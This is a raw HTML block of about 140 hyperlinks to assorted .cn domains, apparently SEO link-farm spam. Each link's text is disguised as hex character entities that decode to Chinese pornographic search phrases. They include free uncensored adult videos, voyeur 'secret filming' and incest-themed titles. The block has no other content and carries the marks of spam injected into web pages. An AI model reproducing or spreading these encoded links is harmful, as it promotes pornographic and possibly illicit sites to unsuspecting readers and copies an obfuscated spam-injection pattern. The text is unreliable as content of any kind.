<a href="http://botta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hgxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://x430.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://oigc.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://789w.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://tvnv.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://fajnett.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://kongbao123.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sc5917.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://bhs4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x7EBF;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://qdssj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mklcn.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://pu980com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cczo.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://ep01.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://ovxov.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gpor.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taxihome.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://jlda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yfvz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://gzly864.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://clxxj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://njlspm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://olhsjqq.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://nxib.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wyno1.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sengca.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://fs999.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://jbsmy.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://xinda1958.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hondu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smlgw.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://m961.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i2029.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://yxthbz.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://fm920.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mklcn.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://lymobi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yamz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://jy444.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cvdog.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://ppmx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://indehome.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ichapo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://palnew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
